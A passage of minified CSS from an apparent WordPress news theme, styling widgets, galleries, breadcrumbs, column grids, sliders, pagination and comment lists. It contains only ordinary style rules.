li,.widget_pages ul li,.widget_archive ul li,.widget_meta ul li,.widget_recent_comments ul li,.widget_block .wp-block-latest-posts li,.widget_block .wp-block-categories li,.widget_block .wp-block-archives li,.widget_block .wp-block-latest-comments li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;padding:0 0 1.5rem;margin-bottom:1.5rem}.widget_recent_entries ul li:first-child:last-child,.widget_categories ul li:first-child:last-child,.widget_pages ul li:first-child:last-child,.widget_archive ul li:first-child:last-child,.widget_meta ul li:first-child:last-child,.footer-widgetarea ul li:first-child:last-child,.widget_block .wp-block-latest-posts li:first-child:last-child,.widget_block .wp-block-categories li:first-child:last-child,.widget_block .wp-block-archives li:first-child:last-child,.widget_block .wp-block-latest-comments li:first-child:last-child{padding-bottom:0}.widget_categories ul li:first-child:last-child>.children,.widget_pages ul li:first-child:last-child>.children,.widget_archive ul li:first-child:last-child>.children{padding-bottom:0}.widget_recent_entries ul li a,.widget_categories ul li a,.widget_pages ul li a,.widget_archive ul li a,.widget_meta ul li a{padding-right:.6666666667rem;-webkit-transition:color 0.2s;transition:color 0.2s}.widget_categories ul ul.children,.widget_pages ul ul.children,.widget_archive ul ul.children{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;width:100%;border-top:1px #e9ecef solid;margin-top:1rem;margin-left:0;padding-left:1.5em}.widget_categories ul ul.children li,.widget_pages ul ul.children li,.widget_archive ul ul.children li{padding:1rem 0 1rem 1rem}.widget_categories ul ul.children li:last-child,.widget_pages ul ul.children li:last-child,.widget_archive ul ul.children li:last-child{border-bottom:none;padding-bottom:0}.widget_categories ul ul.children ul.children li,.widget_pages ul ul.children ul.children li,.widget_archive ul ul.children ul.children li{margin-left:1rem;padding-left:0}#wp-calendar{width:100%;margin:0}#wp-calendar caption{text-align:right;margin-bottom:15px}#wp-calendar thead th{text-align:center}#wp-calendar tbody td{border:1px solid #e8e8e8;text-align:center;padding:8px}#wp-calendar tbody td:hover{background:rgba(255,255,255,.15)}#wp-calendar tbody .pad{background:none}#wp-calendar tfoot td.pad{display:none}.widget_recent_entries li{position:relative;padding-bottom:1rem}.widget_recent_entries li:last-child{padding-bottom:0}.widget_recent_entries li .post-date{font-weight:700;margin-top:1rem}.widget_rss .rss-widget-icon{display:none}.widget_rss ul li{border-bottom:1px #e9ecef solid;position:relative;padding-bottom:1rem;margin-bottom:1rem}.widget_rss ul li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}.widget_rss ul li .rsswidget{color:#000;-webkit-transition:color 0.25s;transition:color 0.25s}.widget_rss ul li .rss-date{display:block;margin-top:.25rem}.widget_rss ul li .rssSummary{margin-top:.25rem;color:#000}.widget_rss ul li cite{display:block;margin-top:.25rem;font-style:normal;text-align:right;font-size:.8125rem}.widget_tag_cloud{overflow:hidden}.widget_tag_cloud .tagcloud{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.widget_tag_cloud .tagcloud a{background:rgba(0,0,0,.04);color:inherit;padding:.5rem 1rem;margin-top:.5rem;margin-right:.5rem;text-decoration:none;text-transform:uppercase}.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:focus{background:rgba(0,0,0,.25)}.widget_tag_cloud .tagcloud a:last-child{margin-right:0}.widget_tag_cloud .tagcloud a:first-letter{text-transform:uppercase}.widget_media_video .mejs-container{max-width:100%;overflow:hidden}.widget_media_video .mejs-container video,.widget_media_video .mejs-container iframe,.widget_media_video .mejs-container object,.widget_media_video .mejs-container embed{max-width:100%;overflow:hidden}.widget_media_gallery{overflow:hidden}.widget_media_gallery [class^="gallery-columns-"],.widget_media_gallery [class*=" gallery-columns-"]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-1rem -.5rem 0}.widget_media_gallery [class^="gallery-columns-"] .gallery-item,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item{position:relative;margin-top:1rem;margin-bottom:0;padding:0 .5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.widget_media_gallery [class^="gallery-columns-"] .gallery-item img,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item img{display:block;border-radius:0;-webkit-transition:0.25s;transition:0.25s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.widget_media_gallery [class^="gallery-columns-"] .gallery-item:hover img,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item:hover img{opacity:.6}.widget_media_gallery [class^="gallery-columns-"] .gallery-item .gallery-caption,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item .gallery-caption{padding:1rem 1rem 0}.widget_media_gallery [class^="gallery-columns-"] .gallery-item .gallery-icon,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item .gallery-icon{position:relative;width:100%;overflow:hidden}.widget_media_gallery .gallery-columns-4 .gallery-caption,.widget_media_gallery .gallery-columns-5 .gallery-caption,.widget_media_gallery .gallery-columns-6 .gallery-caption,.widget_media_gallery .gallery-columns-7 .gallery-caption,.widget_media_gallery .gallery-columns-8 .gallery-caption,.widget_media_gallery .gallery-columns-9 .gallery-caption{display:none}.widget_media_gallery .gallery-columns-1 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.widget_media_gallery .gallery-columns-2 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.widget_media_gallery .gallery-columns-3 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.widget_media_gallery .gallery-columns-4 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.widget_media_gallery .gallery-columns-5 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.widget_media_gallery .gallery-columns-6 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.widget_media_gallery .gallery-columns-7 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 14.2857142857%;flex:0 0 14.2857142857%;max-width:14.2857142857%}.widget_media_gallery .gallery-columns-8 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.widget_media_gallery .gallery-columns-9 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 11.1111111111%;flex:0 0 11.1111111111%;max-width:11.1111111111%}.widget_text{word-wrap:break-word}.widget_text ul{list-style:disc;margin:0 0 1rem 1rem}.widget_text ol{list-style:decimal}.widget_text ul li,.widget_text ol li{border:none}.widget_text ul li:last-child,.widget_text ol li:last-child{padding-bottom:0}.widget_text ul li ul{margin:0 0 0 1rem}.widget_text ul li li{padding-left:0;padding-right:0}.widget_text ol li{list-style-position:inside}.widget_text ol li+li{margin-top:-1px}.widget .tab-head .twp-nav-tabs{border-bottom:2px solid #000;margin-bottom:15px}.widget .tab-head .twp-nav-tabs li{float:left;margin:0 auto;width:33.33%}.widget .tab-head .twp-nav-tabs>li>a{background:rgba(0,0,0,.05);display:block;padding:15px 0;text-align:center;font-size:14px;font-weight:700}.widget .tab-head .twp-nav-tabs>li.active>a,.widget .tab-head .twp-nav-tabs>li>a:focus,.widget .tab-head .twp-nav-tabs>li>a:hover,.widget .tab-head .twp-nav-tabs>li.active>a:focus,.widget .tab-head .twp-nav-tabs>li.active>a:hover{background:#000;color:#fff}.widget .tab-head .post-description{margin-top:20px}.tab-icon{width:15px;height:15px;display:inline-block;margin-right:5px;vertical-align:middle}.site-content .tab-icon{width:20px;height:20px}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.theme-widget-list li .article-list{margin-bottom:15px;padding-bottom:15px}.theme-widget-list li:last-child .article-list{margin-bottom:0;padding-bottom:0}.theme-widget-list .article-image{position:relative}.trend-item{position:absolute;left:15px;bottom:15px;margin-left:auto;margin-right:auto;z-index:1}.category-widget-header .category-title{font-weight:700;text-transform:uppercase}.trend-item,.category-widget-header .post-count{background-color:#ffe500;color:#000;font-size:16px;font-weight:700;outline:2px solid #ffe500;outline-offset:4px;height:20px;line-height:20px;text-align:center;width:20px}.category-widget-header .post-count{display:inline-block;float:right;margin-top:1rem;margin-right:1rem;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.category-widget-description,.category-latest-article .entry-title{margin-top:15px;margin-bottom:0}.author-widget-details .profile-data-bg{border-radius:100%;border:5px solid #FFf;height:160px;margin:0 auto;width:160px}.data-bg-enable.author-widget-details .profile-data-bg{margin-top:-80px}.author-widget-details .author-content{text-align:center}.author-content .entry-title{margin-top:10px}.author-widget-details .author-social-profiles{margin-top:20px;padding-bottom:20px;text-align:center}.author-widget-details .author-social-profiles>a{display:inline-block;margin:0 5px}.author-widget-details .author-social-profiles .svg-icon{color:#fff;height:30px;line-height:30px;width:30px;outline:2px solid;padding:8px;outline-offset:3px}.author-widget-details .author-social-profiles a:hover .svg-icon,.author-widget-details .author-social-profiles a:focus .svg-icon{background:#000}.theme-social-widget .social-widget-list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-2px;margin-left:-2px}.theme-social-widget ul li{position:relative;padding-right:2px;padding-left:2px;margin:2px 0;width:100%;-ms-flex:0 0 33.33%;flex:0 0 33.33%;max-width:33.33%}.theme-social-widget ul li a{display:block;background:#000;color:#fff;text-align:center;padding:20px}.theme-social-widget ul li a:hover,.theme-social-widget ul li a:focus{filter:alpha(opacity=90);opacity:.90;color:#fff}.theme-social-widget ul li .theme-social-icons,.theme-social-widget ul li .theme-social-label{display:block;font-size:1.2rem;font-weight:700;text-transform:uppercase}.theme-social-widget ul li .theme-social-icons .svg-icon{width:24px;height:24px}.breadcrumbs{font-size:90%;margin:0 auto 2rem}.page .singular-main-block .breadcrumbs{margin-top:2rem}@media screen and (max-width:767px){.breadcrumbs{display:none}}.breadcrumbs a{color:inherit}.breadcrumbs ul{list-style:none;margin:0 auto;padding:0}.breadcrumbs ul li{display:inline-block;margin-bottom:5px}.breadcrumbs ul .trail-item span{position:relative;margin:0 .5rem .4rem 0;background:rgba(0,0,0,.045);padding:.3rem .6rem .4rem .4rem;border-radius:2px;line-height:1;max-width:18em;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.single-featured-banner .breadcrumbs ul .trail-item span{background:rgba(255,255,255,.4)}.breadcrumbs ul .trail-item span:hover,.breadcrumbs ul .trail-item span:focus{background:rgba(0,0,0,.085)}.breadcrumbs ul .trail-item.trail-begin span{margin-left:0}.breadcrumbs ul .trail-item span:before{content:"";background:#000;display:inline-block;margin-left:.45rem;margin-right:.65rem;width:4px;height:4px;border-radius:4px;vertical-align:middle;margin-top:-2px}.single-featured-banner .breadcrumbs ul .trail-item span:before{background:#fff}.sticky{display:block}.updated:not(.published){display:none}.post-content-wrap{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px;padding-top:3rem}.post-content-wrap .post-content-share,.post-content-wrap .post-content{position:relative;padding-right:5px;padding-left:5px;width:100%}.post-content-wrap .post-content-share{-ms-flex:0 0 60px;flex:0 0 60px;max-width:60px}.post-content-wrap .post-content{-ms-flex:0 0 calc(100% - 60px);flex:0 0 calc(100% - 60px);max-width:calc(100% - 60px)}.single-layout .post-thumbnail{margin-bottom:20px}.single-layout .post-content-wrap .post-content ul li,.single-layout .post-content-wrap .post-content ol li{margin-bottom:10px}.entry-title a{display:inline;margin:0;padding:0;text-transform:inherit;word-break:break-word;font-weight:inherit;font-family:inherit;line-height:inherit;-webkit-transition:all .3s cubic-bezier(.32,.74,.57,1);-moz-transition:all .3s cubic-bezier(.32,.74,.57,1);-ms-transition:all .3s cubic-bezier(.32,.74,.57,1);-o-transition:all .3s cubic-bezier(.32,.74,.57,1);transition:all .3s cubic-bezier(.32,.74,.57,1);text-decoration-line:underline;text-decoration-color:transparent;-webkit-text-decoration-color:transparent;-moz-text-decoration-color:transparent}.post-thumbnail img{object-fit:cover;width:100%;height:100%}.page-links{clear:both;margin:0 0 1.5em}.wrapper{width:100%;margin-right:auto;margin-left:auto;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:576px){.wrapper{max-width:540px}}@media (min-width:768px){.wrapper{max-width:750px}}@media (min-width:992px){.wrapper{max-width:970px}}@media (min-width:1200px){.wrapper{max-width:1170px}}@media (min-width:1400px){.wrapper{max-width:1200px}}.theme-boxed-layout .site{background:#fff;max-width:1200px;margin:2rem auto;padding:2rem}.column-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-1.5rem;margin-right:-1.5rem}.column-row-small{margin-left:-.5rem;margin-right:-.5rem}.column{position:relative;padding-left:1.5rem;padding-right:1.5rem}.column-row-small .column{padding-left:.5rem;padding-right:.5rem}.column-row-collapse .column{padding-right:0;padding-left:0}.column-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.column-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.column-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.column-3-lg{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}.column-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.column-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.column-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.column-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.column-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.column-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.column-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.column-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.column-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){.column-order-1{-ms-flex-order:1;order:1}.column-order-2{-ms-flex-order:2;order:2}.column-order-3{-ms-flex-order:3;order:3}}@media (max-width:991px){.column-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.column-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.column-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.column-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.column-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.hidden-sm-element{display:none;visibility:hidden;opacity:0}.mt-sm-10{margin-top:1rem}.mt-sm-15{margin-top:1.5rem}.mt-sm-20{margin-top:2rem}.mt-sm-30{margin-top:3rem}.mb-sm-10{margin-bottom:1rem}.mb-sm-15{margin-bottom:1.5rem}.mb-sm-20{margin-bottom:2rem}.mb-sm-30{margin-bottom:3rem}}@media (max-width:767px){.column-xs-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.column-xs-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.column-xs-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.column-xs-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.hidden-xs-element{display:none;opacity:0;visibility:hidden}}@media (max-width:575px){.column-xxs-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.column-xxs-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.column-xxs-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.column-xxs-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.site-content{position:relative}@media (min-width:992px){.site-content:before,.site-content:after{content:'';position:absolute;z-index:1;top:0;height:100%;width:0;pointer-events:none}.site-content:before{left:0;border-right:.0625rem solid rgba(0,0,0,.1)}.site-content:after{right:0;border-left:.0625rem solid rgba(0,0,0,.1)}}@media (min-width:992px){.site-content:before,.site-content:after{width:calc((100% - 970px) / 2)}}@media (min-width:1200px){.site-content:before,.site-content:after{width:calc((100% - 1170px) / 2)}}@media (min-width:1400px){.site-content:before,.site-content:after{width:calc((100% - 1200px) / 2)}}.content-area,.widget-area,.widget-content-area,.custom-widget-area{position:relative;padding-right:15px;padding-left:15px;width:100%}.content-area,.widget-content-area{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.no-sidebar .content-area,.homewidget-sidebar-disable .widget-content-area{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.widget-area,.custom-widget-area{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}@media screen and (min-width:992px){.widget-area{background:#f2f2f2}}@media screen and (min-width:992px){.right-sidebar .content-area{padding-right:3rem}.left-sidebar .content-area{padding-left:3rem}.left-sidebar .content-area{-ms-flex-order:2;order:2}.left-sidebar .widget-area{-ms-flex-order:1;order:1}.left-sidebar .widget-area{border-right:.0625rem solid rgba(0,0,0,.1)}.right-sidebar .widget-area{border-left:.0625rem solid rgba(0,0,0,.1)}}@media screen and (max-width:991px){.content-area,.widget-content-area,.widget-area,.custom-widget-area{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.no-sidebar .alignwide,.no-sidebar .alignfull{margin:32px calc(50% - 50vw);max-width:100vw;width:100vw}@media (max-width:920px){.no-sidebar .alignwide{margin:32px calc((767px - 920px) / 2);max-width:920px;width:920px}}.entry-meta{display:flex;flex-wrap:wrap;font-size:1.2rem;align-items:flex-end;gap:.5rem}.entry-meta .entry-meta-item{align-items:center;display:flex;flex-wrap:wrap;gap:.5rem}.entry-meta .entry-meta-views a{display:flex;flex-wrap:wrap;gap:.3rem}.entry-meta-left .entry-meta-avatar{width:40px;border-radius:50%;margin-right:1rem;overflow:hidden}.mt-20{margin-top:20px}.mt-15{margin-top:15px}.mb-20{margin-bottom:20px}.mb-15{margin-bottom:15px}@media (max-width:991px){.mb-sm-20{margin-bottom:20px}.mb-sm-15{margin-bottom:15px}}@media (max-width:767px){.mb-xs-20{margin-bottom:20px}.mb-xs-15{margin-bottom:15px}}.entry-meta-item .svg-icon{height:1.5rem;width:1.5rem}.theme-block-slider-1 .article-content-overlay a:not(:hover):not(:focus){color:#fff!important}.article-content-overlay .entry-meta-item .svg-icon{color:#fff}.entry-meta-label{margin-right:5px}.entry-meta .entry-meta-categories>a{display:inline-block;position:relative;padding:2px 10px;margin:0 auto 10px;-webkit-transform:skew(-7deg);-moz-transform:skew(-7deg);-o-transform:skew(-7deg);-ms-transform:skew(-7deg);transform:skew(-7deg)}.entry-meta .entry-meta-categories>a span{color:#fff;-webkit-transform:skew(7deg);-moz-transform:skew(7deg);-o-transform:skew(7deg);-ms-transform:skew(7deg);transform:skew(7deg);display:inline-block;font-weight:700;text-transform:uppercase;font-size:1rem}.entry-content{position:relative}.entry-content-highlights p{margin-bottom:0}.entry-content-highlights p:before,.entry-content-highlights p:after{content:"";display:table;clear:both}.news-article .entry-footer{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;width:100%}.single-featured-banner{background:#000;position:relative}.single-featured-banner,.single-featured-banner a{color:#fff}.twp-single-header-overlay .single-featured-banner.banner-has-image{position:relative}.twp-single-header-overlay .single-featured-banner.banner-has-image .featured-banner-media:after{content:"";position:absolute;left:0;right:0;width:100%;background:#000;z-index:1;filter:alpha(opacity=45);opacity:.45;height:100%}.featured-banner-media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;overflow:hidden}.featured-banner-media .data-bg-banner{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;overflow:hidden}.featured-banner-content{padding:15rem 2rem;z-index:9;position:relative}.twp-single-layout-1 .singular-main-block .content-area{padding-top:2rem}.posts-navigation,.post-navigation{font-size:1.8rem;margin:3rem auto;padding:3rem 1rem}.posts-navigation .nav-links,.post-navigation .nav-links{display:flex;flex-direction:row;justify-content:space-between}.posts-navigation .nav-links .svg-icon{margin-left:10px;margin-right:10px}.posts-navigation a,.post-navigation a{display:flex;align-items:center;text-decoration:none}.post-navigation .nav-links>div{max-width:calc(50% - 2rem)}.post-navigation .nav-links>div+div{margin:0 0 0 4rem}.post-navigation .arrow{margin:0 2rem 0 0}.post-navigation .nav-next:only-child{margin-left:auto}.post-navigation .nav-next a{flex-direction:row-reverse;text-align:right}.post-navigation .nav-next .arrow{margin:0 0 0 2rem}@media (max-width:767px){.posts-navigation .nav-links,.post-navigation .nav-links{display:block}.post-navigation .nav-links>div{max-width:100%;margin:10px 0}}.archive-layout .theme-article-area{margin-bottom:2rem;padding-bottom:2rem}.archive-layout-default .theme-article-area .news-article,.archive-layout-grid,.archive-layout-masonry{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.archive-layout-grid,.archive-layout-masonry{margin-right:-1.5rem;margin-left:-1.5rem}.theme-article-area .post-thumbnail,.theme-article-area .post-content{position:relative}.theme-article-area .post-content{padding:2rem 0 0}.archive-layout-default .theme-article-area .post-content{padding:0 2rem}.archive-layout-default .theme-article-area .post-thumbnail,.archive-layout-default .theme-article-area .post-content,.archive-layout-grid .theme-article-area,.archive-layout-masonry .theme-article-area{width:100%}.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-thumbnail,.archive-layout-default .theme-article-area .news-article.format-gallery .post-thumbnail,.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .entry-content-media{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-content,.archive-layout-default .theme-article-area .news-article.format-gallery .post-content{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}@media (min-width:768px){.twp-archive-alternative .archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-thumbnail,.twp-archive-alternative .archive-layout-default .theme-article-area .news-article.format-gallery .post-thumbnail{-ms-flex-order:2;order:2}.twp-archive-alternative .archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-content,.twp-archive-alternative .archive-layout-default .theme-article-area .news-article.format-gallery .post-content{-ms-flex-order:1;order:1}}.archive-layout-grid .theme-article-area,.archive-layout-masonry .theme-article-area{padding-left:1.5rem;padding-right:1.5rem}.left-sidebar .archive-layout-grid .theme-article-area,.right-sidebar .archive-layout-grid .theme-article-area,.left-sidebar .archive-layout-masonry .theme-article-area,.right-sidebar .archive-layout-masonry .theme-article-area{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.no-sidebar .archive-layout-grid .theme-article-area,.no-sidebar .archive-layout-masonry .theme-article-area{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}@media (min-width:1400px){.no-sidebar.theme-widerwidth-layout .archive-layout-grid .theme-article-area,.no-sidebar.theme-widerwidth-layout .archive-layout-masonry .theme-article-area{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media (max-width:767px){.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-thumbnail,.archive-layout-default .theme-article-area .news-article.format-gallery .post-thumbnail,.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-content,.archive-layout-default .theme-article-area .news-article.format-gallery .post-content,.left-sidebar .archive-layout-grid .theme-article-area,.right-sidebar .archive-layout-grid .theme-article-area,.left-sidebar .archive-layout-masonry .theme-article-area,.right-sidebar .archive-layout-masonry .theme-article-area,.no-sidebar .archive-layout-grid .theme-article-area,.no-sidebar .archive-layout-masonry .theme-article-area{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.pagination{margin-top:3.25rem;margin-bottom:3.25rem}.pagination a{color:inherit}.pagination .page-numbers{display:inline-block;margin-right:1.25em;filter:alpha(opacity=45);opacity:.45}.pagination .page-numbers.current{filter:alpha(opacity=100);opacity:1}.pagination .page-numbers:last-child{margin-right:0}@media only screen and (min-width:600px){.pagination .prev:after,.pagination .next:before{position:relative;display:inline-block;width:2.25rem;height:1px;content:'';vertical-align:middle;background-color:#000;filter:alpha(opacity=45);opacity:.45}.pagination .prev:after{margin-left:1.25em}.pagination .next:before{margin-right:1.25em}}.slick-slider{overflow:hidden}.theme-ticker-area .ticker-slides:not(.slick-initialized){opacity:0;visibility:hidden;max-height:16rem;transition:opacity 1s ease;-webkit-transition:opacity 1s ease}.theme-ticker-area .ticker-slides{visibility:visible;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease}.slick-vertical .slick-slide.vertical-slide-list{border:0;padding-bottom:10px}.slide-prev-icon:hover,.slide-prev-icon:focus,.slide-next-icon:hover,.slide-next-icon:focus{outline:none!important}.slide-prev-icon{left:10px}.slide-next-icon{right:10px}.slick-dots{display:block;width:100%;padding:0;margin:15px auto;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;vertical-align:middle;text-align:center;cursor:pointer}.slick-dots li button{background:#000;border:0;border-radius:100%;width:10px;height:10px;padding:0;margin:5px;font-size:1px;line-height:1px;color:#000;opacity:.45;-webkit-transition:all 0.7s;-moz-transition:all 0.7s;-ms-transition:all 0.7s;-o-transition:all 0.7s;transition:all 0.7s}.slick-dots li.slick-active button,.slick-dots li button:hover,.slick-dots li button:focus{opacity:1}.slick-dots li.slick-active button{width:20px;border-radius:6px}.theme-carousel-space .slick-list{margin-left:-15px;margin-right:-15px}.theme-carousel-space .slick-slide{padding-left:15px;padding-right:15px}.slider-navigator-default{margin-top:3rem}@media (min-width:992px){.slider-navigator .slick-track{transform:translate3d(0,0,0)!important}}.slider-navigator-vertical{position:absolute;top:50%;left:65%;text-align:left;list-style:none;margin:0;max-width:310px;width:35%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slider-navigator .news-article-slidernav{width:100%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex}.slider-navigator .article-content-count{font-size:15px;-webkit-flex:0 0 30px;-ms-flex:0 0 30px;flex:0 0 30px;width:30px;height:30px;border:1px solid;border-radius:100px;align-items:center;display:inline-flex;justify-content:center}.slider-navigator .slick-current .article-content-count{color:#fff;border-color:#ff0036;background:#ff0036;-webkit-transition:.3s 0s cubic-bezier(.86,.17,0,.81);-o-transition:.3s 0s cubic-bezier(.86,.17,0,.81);transition:.3s 0s cubic-bezier(.86,.17,0,.81)}.slider-navigator .article-content{min-height:40px}.slider-navigator .article-content .entry-title{margin:0 0 0 10px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.slider-navigator .theme-slidenav-progress{float:left;width:100%;height:1px;margin-top:15px;background-color:rgba(0,0,0,.1);display:block;overflow:hidden;position:relative}.slider-navigator-vertical .theme-slidenav-progress{margin-bottom:3rem;margin-top:3rem}.slider-navigator .theme-slidenav-progress:before{content:'';position:absolute;bottom:0;left:0;background-color:red;width:0;height:1px}.slider-navigator .theme-slider-item.slick-current .theme-slidenav-progress:before{animation-name:slidewidth;animation-duration:9s}@media (max-width:991px){.slider-navigator-vertical{position:relative;transform:none;width:100%;max-width:100%;left:0;right:0;padding:2rem}}@-webkit-keyframes slidewidth{0%{width:0}100%{width:100%}}@keyframes slidewidth{0%{width:0}100%{width:100%}}.slide-btn{border:0;float:left;text-align:center;padding:0;margin:0}.slide-btn-small{width:inherit;height:inherit;min-height:inherit;line-height:inherit;padding-left:6px;padding-right:6px}.slide-btn-small:hover,.slide-btn-small:focus{background-color:#ff0036}.ticker-controls .slide-btn .svg-icon{color:#fff;padding:6px;width:25px;height:25px;margin:0 2px}.slide-btn-bg{background:#ff0036;color:#fff;border-radius:0;width:35px;height:35px;font-size:24px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:1;cursor:pointer}.slide-btn-bg.slide-prev-icon{left:0}.slide-btn-bg.slide-next-icon{right:0}.comments-wrapper{margin-top:30px}.bypostauthor{display:block}#comments .block-title-wrapper .block-title small{line-height:1}#comments .comment-list{list-style:none;margin:40px auto;padding:0}#comments .comment-list li{border-bottom:1px solid #eee;margin-bottom:40px}#comments .comment-list li article{padding:0;margin-bottom:20px}#comments .comment-list .children{list-style:none;margin:0;padding-left:30px;position:relative}#comments .comment-list .children li{margin:0;border:none}#comments .comment-list .comment-content li{margin-bottom:10px;border:none}#comments .comment-list .comment-content h1,#comments .comment-list .comment-content h2,#comments .comment-list .comment-content h3,#comments .comment-list .comment-content h4,#comments .comment-list .comment-content h5,#comments .comment-list .comment-content h6{margin-bottom:30px;margin-top:30px}#comments .comment-body{min-height:60px;display:block;position:relative;clear:both}#comments .comment-body p:last-child{margin-bottom:0}#comments .comment-body footer{margin-bottom:20px}#comments .comment-body footer a{color:inherit}#comments .comment-body .comment-content{font-size:90%}#comments .comment-author img{float:left;margin-right:20px}#comments .comment-author .fn{font-weight:700;font-style:normal;line-height:normal;display:inline-block;padding-top:5px}#comments .comment-author .says{display:none}#comments .comment-meta .comment-metadata{font-size:85%;margin-top:5px;filter:alpha(opacity=70);opacity:.7}#comments .comment-meta .comment-metadata .edit-link{margin-left:10px}#comments .reply{margin-top:20px}#comments .comment-reply-link{font-weight:600;font-size:14px;text-decoration:none}#comments .comment-reply-link:hover{filter:alpha(opacity=85);opacity:.85}#comments .comment-form{margin-top:15px}#comments .comment-form 